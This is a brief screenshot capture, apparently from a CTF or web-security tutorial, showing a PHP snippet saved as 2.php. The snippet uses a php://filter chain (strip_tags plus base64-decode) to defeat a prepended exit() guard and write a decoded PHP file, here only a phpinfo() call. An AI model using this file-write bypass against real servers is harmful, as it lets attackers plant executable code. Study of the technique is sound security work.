 打开(O)
2.php
~/Desktop
保存(S)
<?php
$a = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=?
>PD9waHAgcGhwaW5mbygpOz8+/../Cyc1e.php';
file_put_contents($a,"<?php exit();".$a);
?>